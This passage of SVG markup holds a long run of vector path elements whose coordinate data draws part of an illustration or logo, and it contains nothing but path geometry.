d="M944.23,71.22h0a.42.42,0,0,0,.7-.29c.18,1.45,9.07-8.38,9.13-8.39a.41.41,0,0,0,.29-.69c1.07,1.09,9.64-4.65,11.23-5.54.84-.47,5.69-4,6.43-3.65,1.61.65-3.41,4.37-4,4.77a85.67,85.67,0,0,1-11.65,5.64c-4,1.71-4.65.78-5.74,4a58.9,58.9,0,0,1-5.82,12,28.69,28.69,0,0,1-3.7,5.15c.05,0-7.18,5.13-7.86,2.94-.1-.31,3-4,3.24-4.33,1.4-1.9,2.8-3.82,4.18-5.75,1.15-1.6,4.1-4.38,4.31-6.24.06-.52-.75-.52-.81,0-.09.81-2.67,3.68-3.16,4.36-1,1.46-2.08,2.91-3.13,4.36q-3.18,4.36-6.45,8.66c-.24.32.16.65.46.6,4.44-.67,8.09-1.76,10.88-5.36a58.11,58.11,0,0,0,7.68-13.66c1.21-3,2.54-4.51,5.48-5.76s5.62-2.49,8.37-3.86c2.19-1.09,5.77-2.21,7.45-4,1.09-1.14,1.63-3.35,2.12-4.82a.41.41,0,0,0-.6-.46c-6.38,3.72-12.84,7.29-19.36,10.77a.41.41,0,0,0-.08.64c-.12-.12.33-1-.2-.47-1.24,1.35-2.13,2.88-3.46,4.19a36.06,36.06,0,0,1-5.81,4.23c-.73.49.78.59.5.27S943.89,70.83,944.23,71.22Z"/><path class="cls-3" d="M976.53,49.43c-10.58-9-21.53-17.57-32.1-26.59a.41.41,0,0,0-.49-.07c-5.3,2.93-12.08,7.4-18,8.59-2.43.49-4.42.39-6.44,2.34-1.75,1.68-1.57,3-2.1,4.94-1.56,5.83-6.92,12-10.4,16.87a.38.38,0,0,0,0,.41c7.76,11.5,15,23.34,22.79,34.84a.41.41,0,0,0,.7,0q4.34-5.64,8.52-11.41c1.42-1.95,2.82-3.92,4.21-5.89.55-.78,1.15-1.55,1.64-2.36.24-.4-.79,0-.66.13a.42.42,0,0,0,.7-.29c-.56-4.37,5.52-8,9.13-8.39a.41.41,0,0,0,.29-.69c1.5,1.53,20-10.57,22.09-11.79a.41.41,0,0,0-.41-.71q-10.95,6.47-22.18,12.43a.41.41,0,0,0-.08.64c-.33-.34.51-.88-.34-.61a22.11,22.11,0,0,0-2.66.84,14,14,0,0,0-4.91,3.62,7.79,7.79,0,0,0-1.51,2.54c-.15.5-.07,1.08-.18,1.59-.2,1,.3-.16.63.24-.25-.3-.66,0-.69.29-.17,1.49-3.29,4.55-4.2,5.83-1,1.44-2.08,2.89-3.14,4.32-.63.86-5.65,8.81-6.81,8.42-1.39-.45-3.91-5.9-4.65-7q-2.5-3.84-5-7.7c-3.38-5.22-6.74-10.45-10.16-15.63-.47-.71-1.69-1.93-1.87-2.79-.38-2,2.64-5,3.62-6.46,2.32-3.55,4.46-7.2,6.48-10.94a.43.43,0,0,0-.07-.49c-1.73-2.17,5.74-8,7.2-6.4a.38.38,0,0,0,.39.1c2.6-1,5.17-2.08,7.71-3.24,2.74-1.25,6.19-4,9.1-4.54,3.53-.73,8.33,5.06,11,7.3,7.4,6.09,14.88,12.1,22.18,18.32C976.35,50.34,976.93,49.77,976.53,49.43Z"/><path class="cls-3" d="M935.42,56.19c.74.82,6.65,6.56,6.23,7.32,0,0-6.14-6.36-6.61-6.9-1-1.2-2.1-2.39-3.13-3.62-.7-.84-2.43-4-3.28-4.19.87.16,2.44,2.51,3,3.17,1.26,1.39,2.5,2.81,3.75,4.22.34.39.92-.19.57-.58-1.8-2-3.57-4.09-5.45-6-.84-.87-1.62-2.26-2.9-2.35a.42.42,0,0,0-.4.3c-.3,1.24,1.41,2.72,2.12,3.63,1.5,1.94,3.13,3.78,4.74,5.63s3.41,4,5.31,5.83c.8.76,1.78,2.21,3,2.1a.44.44,0,0,0,.4-.3c.21-1-.79-1.87-1.38-2.65-1.67-2.16-3.58-4.11-5.41-6.14C935.64,55.22,935.07,55.8,935.42,56.19Z"/><path class="cls-3" d="M925,44.06a.48.48,0,0,1,.12.44.37.37,0,0,1-.65,0c-.24-.4.31-.7.6-.4s.94-.21.57-.58a1.18,1.18,0,1,0-.14,1.73,1.19,1.19,0,0,0,.21-1.65C925.39,43.22,924.69,43.63,925,44.06Z"/><path class="cls-3" d="M949.05,38.06c0,.36-.45.57-.71.76s-.91.71-1.1.54,1.72-1.77,1.82-1.19.88.29.79-.22c-.18-1-1.35-.8-1.94-.36s-1.62,1.06-1.49,1.87,1.17.78,1.79.42,1.57-.94,1.65-1.82C949.91,37.54,949.09,37.54,949.05,38.06Z"/><path class="cls-3" d="M954,39.41a24.9,24.9,0,0,1-3.82,2.11c-.43.23-3.39,1.7-3.39,1.69a9.14,9.14,0,0,1,1.72-1.14c.4-.24.81-.45,1.21-.68.61-.35,1.21-.73,1.84-1a19.2,19.2,0,0,1,2.34-.75c-.19.49.6.7.78.22.87-2.24-3.18-.36-3.77,0-1.11.6-5.22,2.24-5.08,3.86a.44.44,0,0,0,.3.4c1.1.42,3-1,3.83-1.46A34.74,34.74,0,0,0,954.57,40C955,39.67,954.4,39.09,954,39.41Z"/><path class="cls-3" d="M966.62,45.46l-12,6.71a9.92,9.92,0,0,1-2.32,1.31c-.38.06.08.39-.84-.68s-4.79-3.62-5-5.12c.13.82.18.28,1.11-.13s2.06-1.13,3.06-1.68L958,41.81c.59-.32,1.64-1.23,2.31-1.27-.33,0,.1.14.7.73,1.73,1.71,3.68,3.23,5.51,4.83.39.34,1-.23.58-.58l-6.53-5.72a.42.42,0,0,0-.49-.06l-14.19,7.8a.41.41,0,0,0-.09.64l6,6.15a.41.41,0,0,0,.5.07L967,46.16A.41.41,0,0,0,966.62,45.46Z"/><path class="cls-3" d="M953.92,61.76a13.17,13.17,0,0,0-8.06,4.52,7.07,7.07,0,0,0-1.79,3.81c-.12,1.06.87.91.38.13-2.62-4.14-6.59-7.88-9.71-11.66q-5.29-6.39-10.54-12.83Q922,43,919.83,40.34c-1.4-1.74-1.68-1.47-.62-4,.89-2.07,3.62-5.25,6.31-4.31,1.31.46,3.24,3.58,4.2,4.62,1.66,1.82,3.34,3.63,5,5.45q5.64,6.09,11.31,12.13l5,5.24c.81.86,1.76,1.68,2.48,2.61.56.73,0-.3.45-.35-.51.05-.52.87,0,.81l.14,0a.41.41,0,0,0,.29-.69c-6.49-6.62-12.74-13.5-19-20.31q-2.52-2.71-5-5.45c-1.12-1.23-2.75-4-4.24-4.66s-4.09.46-5.46,1.41c-7.26,5,.76,10.68,4.47,15.22,6.34,7.76,12.67,15.54,19.17,23.16a.42.42,0,0,0,.7-.29c-.56-4.33,5.53-7.91,9-8.37C954.44,62.5,954.44,61.69,953.92,61.76Z"/><path class="cls-3" d="M947.9,68.24a19.64,19.64,0,0,1-3.56,2.11l.61.35a6.8,6.8,0,0,1,2-4.43,12.48,12.48,0,0,1,6.95-3.7l-.35-.61a32.32,32.32,0,0,1-5.75,6.34c-.4.34.18.92.58.58a33,33,0,0,0,5.88-6.51.41.41,0,0,0-.36-.61,13.23,13.23,0,0,0-7.53,3.94,7.52,7.52,0,0,0-2.25,5c0,.34.36.47.61.36a20.12,20.12,0,0,0,3.57-2.12C948.73,68.63,948.32,67.92,947.9,68.24Z"/><path class="cls-3" d="M952.44,53.76c-1.61-1.64-3.15-3.43-4.87-5-.23-.2-.82-.62-.91-.93-.23-.75-.41.69-.16.28s1.62-.89,2-1.13l7.64-4.2c1-.52,1.94-1,2.85-1.57.43-.26,1.79-.65,1.06-.81,1.91.41,3.69,3.78,5.43,4.76a7,7,0,0,1,1,.83c0-.11.24-.88-.13-.42a8.36,8.36,0,0,1-2.15,1.21l-12.25,6.87a.41.41,0,0,0,.42.71L967,46.16a.41.41,0,0,0,.09-.64l-6.53-5.72a.42.42,0,0,0-.49-.06l-14.19,7.8a.41.41,0,0,0-.09.64l6,6.15A.41.41,0,0,0,952.44,53.76Z"/><path class="cls-3" d="M954,39.41a24.9,24.9,0,0,1-3.82,2.11c-.43.23-3.39,1.7-3.39,1.69a9.14,9.14,0,0,1,1.72-1.14c.4-.24.81-.45,1.21-.68.61-.35,1.21-.73,1.84-1a19.2,19.2,0,0,1,2.34-.75c-.19.49.6.7.78.22.87-2.24-3.18-.36-3.77,0-1.11.6-5.22,2.24-5.08,3.86a.44.44,0,0,0,.3.4c1.1.42,3-1,3.83-1.46A34.74,34.74,0,0,0,954.57,40C955,39.67,954.4,39.09,954,39.41Z"/><path class="cls-3" d="M948.46,38.72a3.12,3.12,0,0,1-1,.63c-.53.12.24-.55.37-.66a3.7,3.7,0,0,1,.81-.6c.28-.11.4,0,.29.27a1.37,1.37,0,0,1-.46.36c-.41.31,0,1,.42.71s1.4-1.13.8-1.86-1.61-.1-2.2.35-1.47,1.18-.88,1.94,1.7,0,2.28-.43C949.29,39.12,948.89,38.41,948.46,38.72Z"/><path class="cls-3" d="M928,48.07c-.1.41,2.93,3,3.3,3.44,1.13,1.23,2.23,2.49,3.34,3.74.83.94,7.25,7,6.86,7.93-.11.27.22.29-.43-.39-.83-.86-1.59-1.79-2.38-2.69-3.56-4-7.68-7.91-10.73-12.34-.3-.43-1,0-.71.41,2.29,3.33,5.31,6.24,8,9.26l4.8,5.42c.62.69,1.38,1.94,2.4,1.85a.44.44,0,0,0,.4-.3c.47-2.32-5.07-6.88-6.4-8.36-1.81-2-3.55-4.07-5.41-6-.85-.9-2-2.71-3.33-2.8a.42.42,0,0,0-.4.3l-.08.34C927,48.36,927.82,48.58,928,48.07Z"/><path class="cls-3" d="M934.68,56.2c-2.1-2.41-4.18-4.82-6.06-7.41l-.64.5,13.1,14.8.57-.58a68.81,68.81,0,0,1-7-7.31c-.34-.4-.92.18-.58.57a69,69,0,0,0,7,7.32.41.41,0,0,0,.57-.58l-13.09-14.8c-.3-.34-.92.12-.64.5,1.92,2.64,4,5.11,6.18,7.56C934.45,57.17,935,56.59,934.68,56.2Z"/><path class="cls-3" d="M924.45,44.14c.55-.4,1,.45.29.6l.4.1-.84-.94.1.39.13-.21c.36-.39-.22-1-.57-.58a1.37,1.37,0,0,0-.34.58.4.4,0,0,0,.1.39l.84,1a.42.42,0,0,0,.4.11,1.18,1.18,0,0,0,.83-1.7,1.17,1.17,0,0,0-1.75-.39C923.62,43.75,924,44.46,924.45,44.14Z"/><path class="cls-3" d="M924.53,44.68a.62.62,0,0,1-.11-.49l-.7.28.84,1,.29-.69a.39.39,0,0,1-.38-.13c-.38-.37-1,.2-.58.57a1.23,1.23,0,0,0,1,.37.42.42,0,0,0,.29-.7l-.84-.94c-.26-.3-.66,0-.7.29a1.27,1.27,0,0,0,.23.9C924.12,45.52,924.82,45.12,924.53,44.68Z"/><path class="cls-3" d="M1068.7,21.32l.2-.11c.47-.25.06-.95-.41-.7l-.2.11c-.46.25,0,1,.41.7l.2-.11-.41-.7-.2.11C1067.83,20.87,1068.25,21.58,1068.7,21.32Z"/><path class="cls-3" d="M1069.4,21l.22-.07-.22-.79-.22.08c-.49.17-.28,1,.22.78l.22-.07c.49-.17.28-.95-.22-.79l-.22.08C1068.69,20.36,1068.9,21.15,1069.4,21Z"/><path class="cls-3" d="M1067.73,22.08l.17-.16c.39-.35-.19-.93-.57-.57a1.29,1.29,0,0,0-.17.16c-.38.36.2.94.57.57l.17-.16c.39-.35-.19-.93-.57-.57a1.29,1.29,0,0,0-.17.16C1066.78,21.87,1067.36,22.45,1067.73,22.08Z"/><path class="cls-3" d="M1069.82,20.83l.23-.06c.51-.12.29-.91-.22-.78l-.23.05a.41.41,0,0,0,.22.79l.23-.06c.51-.12.29-.91-.22-.78l-.23.05A.41.41,0,0,0,1069.82,20.83Z"/><path class="cls-3" d="M1068.07,21.77l.18-.14-.58-.58-.18.15c-.41.33.17.9.58.57l.18-.14c.41-.32-.17-.89-.58-.58l-.18.15C1067.08,21.53,1067.66,22.1,1068.07,21.77Z"/><path class="cls-3" d="M1068.33,21.56l.19-.12c.44-.29,0-1-.41-.71l-.19.13c-.43.29,0,1,.41.7l.19-.12c.44-.29,0-1-.41-.71l-.19.13C1067.49,21.15,1067.9,21.86,1068.33,21.56Z"/><path class="cls-3" d="M1073.51,20.91l.54.16c.5.17.72-.62.22-.78l-.54-.17a.41.41,0,0,0-.22.79l.54.16c.5.17.72-.62.22-.78l-.54-.17A.41.41,0,0,0,1073.51,20.91Z"/><path class="cls-3" d="M1067.39,22.46l.19-.21-.57-.58-.19.21c-.35.39.23,1,.57.58l.19-.21c.36-.39-.22-1-.57-.58l-.19.21C1066.48,22.28,1067.05,22.86,1067.39,22.46Z"/><path class="cls-3" d="M1072.05,20.63l.29,0c.52.06.52-.75,0-.82l-.29,0c-.52-.06-.51.76,0,.81l.29,0v-.82l-.29,0C1071.53,19.76,1071.54,20.58,1072.05,20.63Z"/><path class="cls-3" d="M1073,20.78a2.37,2.37,0,0,1,.36.09.41.41,0,0,0,.22-.79l-.37-.09c-.51-.12-.73.67-.21.79a2.37,2.37,0,0,1,.36.09.41.41,0,0,0,.22-.79l-.37-.09C1072.68,19.87,1072.46,20.66,1073,20.78Z"/><path class="cls-3" d="M1072.45,20.68l.32.06c.51.1.73-.69.22-.79l-.32-.06c-.51-.08-.73.7-.22.79l.32.06c.51.1.73-.69.22-.79l-.32-.06C1072.16,19.81,1071.94,20.59,1072.45,20.68Z"/><path class="cls-3" d="M1071.56,20.61h.27c.52,0,.52-.78,0-.81l-.27,0c-.53,0-.53.8,0,.82h.27c.52,0,.52-.78,0-.81l-.27,0C1071,19.77,1071,20.59,1071.56,20.61Z"/><path class="cls-3" d="M1070.6,20.66l.26,0c.51,0,.52-.85,0-.81l-.26,0c-.51.06-.52.87,0,.82l.26,0c.51,0,.52-.85,0-.81l-.26,0C1070.09,19.9,1070.08,20.71,1070.6,20.66Z"/><path class="cls-3" d="M1071.07,20.62h.26a.41.41,0,0,0,0-.81h-.26a.41.41,0,0,0,0,.82h.26a.41.41,0,0,0,0-.81h-.26A.41.41,0,0,0,1071.07,20.62Z"/><path class="cls-3" d="M1070.26,20.72l.24,0c.52-.08.3-.87-.22-.79l-.24,0c-.51.1-.29.88.22.79l.24,0c.52-.08.3-.87-.22-.79l-.24,0C1069.53,20,1069.75,20.81,1070.26,20.72Z"/><path class="cls-3" d="M1068.89,20.31l-.21.1c-.48.21-.06.92.41.7l.21-.09c.48-.21.07-.91-.41-.71l-.21.1c-.48.21-.06.92.41.7l.21-.09C1069.78,20.81,1069.37,20.11,1068.89,20.31Z"/><path class="cls-3" d="M1074.07,13.43l-7.19,8.38c-.34.39.21,1,.57.57,1.13-1.21-2.87-5.58-3.74-6.29a11.12,11.12,0,0,0-5.44-2.4c-1.55-.2-4,0-5,1.35-1.34,1.73.38.47,1.08-.12,1.53-1.27,2.78-3.24,4.08-4.75s2.54-3.38,4.42-4c5.13-1.62,9.81,3.28,11.16,7.64a.41.41,0,0,0,.79-.22c-1.58-5.1-8-11.09-13.63-7.49-3.36,2.17-5.95,6.54-8.52,9.55-.34.39.21,1,.57.57,4.72-5,12,1.09,13.54,6a.41.41,0,0,0,.68.18l.08-.09c.34-.39-.22-1-.58-.58-1.42,1.54,1.1.08.88.22.33-.22.51-.67.81-.93a34.06,34.06,0,0,0,2.47-2.88l3.59-4.19C1075,13.61,1074.41,13,1074.07,13.43Z"/><path class="cls-3" d="M1062.48,28l-.65,6.6.52-.4-4.23-1.42a7.36,7.36,0,0,1-1.87-.63c-.34-.25.18.58.16.17a6.11,6.11,0,0,1,.09-1c.17-1.71.31-3.41.51-5.11a5.19,5.19,0,0,1,.52-2.28c1-1.44,3.08-.86,4,.14a4.89,4.89,0,0,1,.93,3.88c0,.52.78.52.82,0,.13-2.16-.3-4.26-2.38-5.32-1.64-.83-3.39-.6-4.2,1.15-1.14,2.47-.88,6-1.14,8.66a.42.42,0,0,0,.29.4l6.26,2.1a.41.41,0,0,0,.51-.39l.66-6.6C1063.35,27.47,1062.53,27.47,1062.48,28Z"/><path class="cls-3" d="M1069.32,30.48a3.43,3.43,0,0,1,.62-1.5c1.58-1.63,3.82.46,4.24,1.84a7.84,7.84,0,0,1,.09,3.09c-.15,1.57-.31,3.14-.47,4.7l.52-.39-2.78-.93a12.7,12.7,0,0,1-3.08-1c.38.28.13.31.28-.34a13.29,13.29,0,0,0,.2-2c.12-1.14.17-2.3.38-3.43.09-.51-.69-.73-.78-.22-.39,2.09-.47,4.25-.68,6.36a.41.41,0,0,0,.3.39l5.94,2a.41.41,0,0,0,.51-.4c.26-2.53,1.24-6.14.15-8.56a4,4,0,0,0-3.87-2.41c-1.46.17-2,1.34-2.35,2.62A.41.41,0,0,0,1069.32,30.48Z"/><path class="cls-3" d="M1088,25.84c-.45,4.62.24,12.14-2.55,15.43-1.2,1.41-2.41,2.8-3.61,4.2a12.27,12.27,0,0,0-1.57,1.83c-.7,1.29-.24.21-.1,1.14-.41-2.84.65-6.56.93-9.41.63-6.37,1.56-14.22-5-18a8.39,8.39,0,0,0-7-.85c-1,.43-2.75,2.43-1.18,1.64,2.45-1.24,4.92-5.73,6.74-7.86a.42.42,0,0,0,.11-.4q-.33,1.47,1.93-.56a4.11,4.11,0,0,1,4.62-.42,9.63,9.63,0,0,1,4.73,3.53c2,2.84,2.17,6.36,2,9.68,0,.52.78.52.82,0,.3-4.6-.43-9.58-4.39-12.51-3-2.21-7.67-3-10.34.1a.43.43,0,0,0-.11.4c-.1-.26-2.92,3.13-3.48,3.78l-3.59,4.18c-.34.4.22,1,.58.58,2.61-2.81,6.71-1.85,9.43.34,6.72,5.4,3.16,18.38,2.42,25.82a.42.42,0,0,0,.7.29c2.21-2.57,6.2-5.69,7.38-8.82.74-2,.49-5,.69-7l.71-7.12C1088.85,25.32,1088,25.32,1088,25.84Z"/><path class="cls-3" d="M1066.89,21.79v0l.57.57,7.19-8.37-.68-.18c-.16-.43.26-.42-.23,0a8.7,8.7,0,0,0-.79.92l-2.46,2.87-3.59,4.18c-.34.4.24,1,.58.58l7.17-8.36a.42.42,0,0,0,.11-.4h0c-.1-.26-.47-.43-.68-.18l-7.19,8.38c-.34.39.21,1,.57.57h0C1067.82,22,1067.25,21.41,1066.89,21.79Z"/><path class="cls-3" d="M1060.1,14.12c-12.32-3.53-10.87,16.8-11.59,24a.43.43,0,0,0,.3.4l30.81,10.36a.41.41,0,0,0,.52-.39c.85-8.57,5.36-25.48-6.58-28.45a7.07,7.07,0,0,0-4.88.33c-1.13.56-1.17,1.08-1.68.7-.86-.64-1.59-3.47-2.74-4.55a13.41,13.41,0,0,0-4.16-2.44c-.49-.19-.7.6-.22.79a11.06,11.06,0,0,1,6.83,7.37.41.41,0,0,0,.68.18c2.25-2.5,5.74-2.18,8.46-.56,5.29,3.14,5.19,9.31,4.66,14.63l-.62,6.32c-.12,1.16.15,4.34-.53,5.35.07-.12.56,0-.61-.43-1.41-.49-2.84-1-4.27-1.44l-12.4-4.17L1051,38.43c-.4-.14-1.92-.72-1.78-.5,0,0,.44-2.87.5-3.53.65-6.59-.22-22.48,10.18-19.49A.41.41,0,0,0,1060.1,14.12Z"/><path class="cls-3" d="M1068.67,36.62l.39-3.89c.18-1.79.08-4.92,3-4.1,3.59,1,2,7.28,1.72,10l.52-.39-5.94-2c-.5-.17-.72.62-.22.79l5.94,2a.41.41,0,0,0,.51-.4c.34-3.41,2.11-10.42-3.11-10.95-3.92-.4-3.4,6.54-3.64,9C1067.81,37.14,1068.62,37.13,1068.67,36.62Z"/><path class="cls-3" d="M1057.8,23.55c2.25-2.05,4.55,1.2,4.71,3a9.86,9.86,0,0,1,0,1.44c0,.63-.13,1.26-.19,1.88l-.46,4.68.52-.4-3.58-1.2a11.83,11.83,0,0,0-2.08-.7,2.32,2.32,0,0,1-.56-.19c.4.43.23.4.3,0,.48-2.67-.14-6.31,1.43-8.65.3-.44-.41-.84-.7-.41-1.65,2.44-1.31,6.61-1.58,9.42a.42.42,0,0,0,.29.4l6.26,2.1a.41.41,0,0,0,.51-.39,61.75,61.75,0,0,0,.69-7.66c-.07-2.86-3.32-6.49-6.11-3.95C1056.84,23.33,1057.41,23.91,1057.8,23.55Z"/><path class="cls-3" d="M1006,58.71l0,0h.58l-.23-.23-.5.64.28.18c.43.3.84-.41.41-.7l-.27-.19c-.39-.27-.81.32-.5.64l.23.24a.43.43,0,0,0,.58,0l0-.05C1007,58.89,1006.39,58.32,1006,58.71Z"/><path class="cls-3" d="M1007.72,60.81c.5.32.57,1.25.76,1.81l.39-.52a9.58,9.58,0,0,1-3.35-.6l.1.75a18.32,18.32,0,0,0,2.51-1.44c.43-.3,0-1-.41-.71a17.34,17.34,0,0,1-2.51,1.44c-.35.17-.2.64.1.75a10,10,0,0,0,3.56.63.42.42,0,0,0,.39-.52c-.16-.49-.31-1-.44-1.47s-.24-.54-.69-.83S1007.28,60.53,1007.72,60.81Z"/><path class="cls-3" d="M1004.1,60.79c-5.93-4.2-8.59-11.7-12.85-17.37-3.58-4.74-8-8.78-11.63-13.45-3.92-5-7.65-12,.52-15.25a41.65,41.65,0,0,1,5.34-1.53c.5-.12,6.6-1.49,1.87-.34a23.33,23.33,0,0,0-5.51,1.64c-8.16,4.27-.56,13.64,3.42,17.89,4.65,5,9.11,9.76,12.12,15.92a34.93,34.93,0,0,0,3.94,6.67c.84,1.05,5.59,4.18,2.37,5.82-.47.24-.05,1,.41.71a9.68,9.68,0,0,0,2.48-2.16.42.42,0,0,0,0-.58c-2-2-3.87-3.14-5.53-5.5s-2.46-4.92-3.79-7.44c-1.94-3.65-4.9-6.92-7.66-10-3.09-3.46-6.82-6.63-9.08-10.74-2.47-4.48-1.26-9.08,3.76-10.65,2.26-.71,4.65-1.13,7-1.72a.41.41,0,0,0,0-.79c-4.4-.9-12.54,1-15.58,4.64-2.58,3.09-1.09,7.1.72,10.18,3.18,5.42,8,9.67,12,14.45,5.32,6.36,8.38,15.42,15.28,20.31C1004.12,61.8,1004.53,61.1,1004.1,60.79Z"/><path class="cls-3" d="M1011.35,62.15c-.15-.37-.3-.74-.44-1.1l-.29.5a2.86,2.86,0,0,1,1.16.12c.45.1.9.17,1.35.24l-.1-.75a12.87,12.87,0,0,1-2.18.7c-.51.12-.29.91.22.79a14.94,14.94,0,0,0,2.37-.78.41.41,0,0,0-.1-.75c-.55-.08-1.1-.17-1.65-.3a3.5,3.5,0,0,0-.71-.17,3.59,3.59,0,0,0-.57.11.41.41,0,0,0-.29.5l.45,1.11C1010.76,62.84,1011.55,62.64,1011.35,62.15Z"/><path class="cls-3" d="M1017,70.36c-3-.22-5-2.48-6.4-5a19.45,19.45,0,0,1-1.43-3.31c-.31-.94-.87-1.54.12-1.17,1.52.59,2,3.23,2.86,4.6a7.56,7.56,0,0,0,3.71,3.22c2.54.69,2.64-2.87,2.62-4.51,0-.61-.34-2,.25-2.32,1.33-.75,1.17,1.78,1.2,2.5.11,2.21,0,5.81-2.93,6-.52,0-.52.85,0,.82,4.71-.24,3.9-6.83,3.38-10a.43.43,0,0,0-.5-.29,18.15,18.15,0,0,1-1.94.29.41.41,0,0,0-.41.41c.11,1.45.6,4-.11,5.34-1.46,2.79-4.48-1.55-5.25-3-.53-1-.78-2.55-1.55-3.4-.4-.44-2-1.1-2.58-.65a.42.42,0,0,0-.19.46c1,4.61,3.81,10.44,9.15,10.84C1017.52,71.22,1017.51,70.4,1017,70.36Z"/><path class="cls-3" d="M1008,59.88c-3.42,2.45-8,3.74-11.92,1.49s-6.36-7-8.64-10.82c-3.69-6.12-8.18-11.2-12.94-16.51-3-3.36-8.77-9.25-7.47-14.3,1.63-6.35,16.34-7.66,21.78-8.21.18,0,4.81-.06,3,.23a10.77,10.77,0,0,1-2.27-.12A31.57,31.57,0,0,0,980.83,13c-3.48.86-8.66,1.33-10.26,5.19-1.48,3.56.68,7.49,2.75,10.3,4,5.43,9.2,9.91,13.27,15.33,3.92,5.24,7.09,14.09,13,17.51a4.35,4.35,0,0,0,4.47.23c.54-.26.92-.76,1.44-1,1-.57.7-.66,1.5-.76,1.24-.16,0,.88,1,.16-.43.31,0,1,.41.71l.16-.12c.22-.16.3-.56,0-.7-.72-.35-1.36-.71-2.06-1.12a.42.42,0,0,0-.5.06c-6.54,7.54-13.62-8-16.68-12.46a130.62,130.62,0,0,0-12.11-14.46c-2.48-2.66-5.71-6-6.12-9.8-.61-5.62,3.56-6.7,7.8-7.73,3.65-.89,7.3-2.13,11.09-1.71,2.47.28,1.67.54,4-1.06.25-.17.28-.69-.1-.74-4.28-.65-8.58.44-12.75,1.29s-9.57,1.42-12.85,4.25c-4.71,4.05-.75,10.39,2.15,14.2,2.46,3.24,5.34,6.13,8,9.16,4.48,5.07,7.53,10.78,11.35,16.28,4.73,6.82,11.22,9.91,18.56,4.66C1008.86,60.29,1008.45,59.58,1008,59.88Z"/><path class="cls-3" d="M1007.73,25.74c-2.28-3.21-5.69-5.1-9.71-4.28a9.08,9.08,0,0,0-4.35,2.18c-.72.68-1.31,1.83-1.72,1.69s-.77-4.45-.83-4.83c-.45-2.85-1.41-5.18.92-7.61a14.6,14.6,0,0,1,2.79-1.9c1.43-.91,2.91-1.75,4.42-2.53.59-.3,3.31-2,4-1.91,2,.28,2,8.32,2.23,10.05q.64,4.75,1.55,9.45c.09.52.88.3.78-.21-1.27-6.71-2.12-13.47-2.75-20.26,0-.2-.17-.43-.41-.41-1.92.18-4.06,1.7-5.77,2.59a52.13,52.13,0,0,0-7.72,4.81c-2,1.5-1.73,1.4-1.39,4,.47,3.55,1.07,7.08,1.75,10.59a.41.41,0,0,0,.74.1c3-6.37,10.82-6.71,14.81-1.1C1007.33,26.57,1008,26.17,1007.73,25.74Z"/><path class="cls-3" d="M1019.87,60.9c-9.12,1.57-16.59-2.72-20.78-10.92a66.13,66.13,0,0,1-4.75-13.81,57.72,57.72,0,0,1-1.56-6.71c-.53-4.31,2.76-7.6,7.37-7.38,7.59.38,8.08,10.38,9.79,16a90.33,90.33,0,0,0,4.41,11.72c1.33,2.84,3,6,5.67,7.79,1.14.75,2.9.82,3.9,1.51.56.39.8,0,.86.17a38.3,38.3,0,0,1-4.91,1.6.41.41,0,0,0,.21.79,26.91,26.91,0,0,0,6.58-2.47.41.41,0,0,0-.2-.76c-9.13,0-12.19-10-14.64-17.2q-1.58-4.6-2.72-9.35c-.61-2.5-.65-5.33-2.27-7.39-3.67-4.67-13.92-4.35-15.35,2.42-.32,1.47.73,3.79,1.07,5.26.75,3.33,1.59,6.66,2.59,9.93,1.39,4.54,3.18,9.11,6.18,12.84,4.68,5.83,11.48,8,18.76,6.72C1020.6,61.6,1020.38,60.82,1019.87,60.9Z"/><path class="cls-3" d="M1016.56,31.91l.29,1a.42.42,0,0,0,.4.3c4.53.32,9.13-.13,13.63.21,4.26.33,4.26,2.05,4.41,6.23a26.64,26.64,0,0,1-.43,6.11c-.82,4.16-3.32,10-7.44,12-6.07,3-10.32-4-12.37-8.36a102.66,102.66,0,0,1-7.62-25.4c-.84-4.63-2.43-10-2-14.7.22-2.71.07-2.83,3-3.6,1-.27,5.82-1.3,3,.41a.41.41,0,0,0-.18.46,177.94,177.94,0,0,0,5.35,25.33.41.41,0,0,0,.79-.22c-1.29-4.45-2.43-8.93-3.36-13.46-.71-3.45-3.49-10.67.17-12.83a.41.41,0,0,0-.2-.76c-3.13.1-6.24.28-9.35.53-.2,0-.43.18-.41.41A174.77,174.77,0,0,0,1009,34.7c1.9,7.06,4.34,17.5,10.34,22.37,4.88,4,9.32,1.91,12.71-2.64,4.71-6.33,4.59-14.39,3.14-21.79a.41.41,0,0,0-.39-.3c-2.1.16-16.68,1.89-17.42-.65A.41.41,0,0,0,1016.56,31.91Z"/><path class="cls-3" d="M1031.93,21.91c-1.42,0-8.71,1.33-9.47.65-1-.91-1.25-5.48-1.63-7-.73-2.87-2.35-6-2.73-8.95-.29-2.15-.72-2.43,2-3.11a22.14,22.14,0,0,1,4.81-.16c3.07,0,7.83-.69,10.08,1.83,1.73,1.93,2.69,5.45,3.68,7.82.67,1.61,3.69,7.19,2.53,8.62-.91,1.14-7.74.25-9.24.26a.41.41,0,0,0,0,.82c3.53,0,7,.09,10.57.38a.4.4,0,0,0,.39-.51,100.19,100.19,0,0,0-3.51-9.94c-.84-2-2.7-8.47-4.65-9.51s-6.53-.56-8.89-.58c-2.89,0-6.84-.54-9.5.74a.4.4,0,0,0-.19.46,109.32,109.32,0,0,1,5.46,19.37.43.43,0,0,0,.5.29,89.68,89.68,0,0,1,9.82-.7A.41.41,0,0,0,1031.93,21.91Z"/><path class="cls-3" d="M1042.32,23.1a53.82,53.82,0,0,1-5.86,7.5c-2,2.11-3.71,1.92-6.55,2s-6.09.53-8.77,0c-1.37-.27-3-.09-3.19-2.13-.08-1,1.51-2.87,2-3.6,2.78-4.2,3.07-3.72,8.18-4,2.06-.12,13.84.8,14.19.23-.28.45.43.86.7.41l.34-.54a.42.42,0,0,0-.35-.62,88.22,88.22,0,0,0-21.11.29c-.23,0-.32.31-.29.5.17.95-3.54,5.28-4,6.2-.75,1.51-1.21,2-.76,3.56a.42.42,0,0,0,.4.3c3.24.23,6.48.36,9.73.33,2.2,0,6,.48,8-.39,3.07-1.33,6.3-6.9,8.08-9.63C1043.31,23.07,1042.61,22.66,1042.32,23.1Z"/><path class="cls-3" 